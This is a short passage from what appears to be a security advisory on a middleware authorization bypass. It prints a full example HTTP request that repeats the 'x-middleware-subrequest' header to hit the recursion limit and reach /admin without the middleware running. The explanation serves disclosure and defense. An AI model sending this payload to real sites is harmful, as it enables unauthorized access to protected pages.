 The attacker can abuse this functionality by supplying the header with the maximum number of middleware
calls to hit the MAX_RECURSION_DEPTH condition and bypass the middleware entirely.
Example:
GET /admin HTTP/1.1
COPY
Host: vulnerable-site.com
x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
The Datadog Security Research team has created a sample vulnerable application and exploitation proof of
concept (POC) for this vulnerability.